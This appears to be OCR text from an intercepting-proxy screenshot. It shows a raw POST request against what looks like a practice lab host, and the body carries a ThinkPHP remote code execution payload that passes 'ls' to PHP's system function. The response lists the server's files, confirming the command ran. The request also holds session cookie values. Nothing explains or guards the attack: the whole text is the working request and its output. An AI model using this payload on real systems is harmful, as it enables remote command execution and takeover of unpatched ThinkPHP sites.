 Request
Pretty Raw Hex
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: node.hackhub.get-shell.com:49415
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=d7be0e9caecb61dd8e768320787ec4f6; service_token=
2829JTNMRRIt%252BfP7aFtiW5VfqEF6KycJ8dDhzWsUS529AEI6x8FndPw; admin_session=
dd5addd723bb2eacdcc252269f430b95
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 72
12
13 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Mar 2025 04:50:06 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 7392
10
11 favicon.ico
12 index.php
13 robots.txt
14 router.php
15 static
16 test.php
17 <!DOCTYPE html>
18 <html>
19 <head>
20 <meta charset="UTF-8">
21 <title>
System Error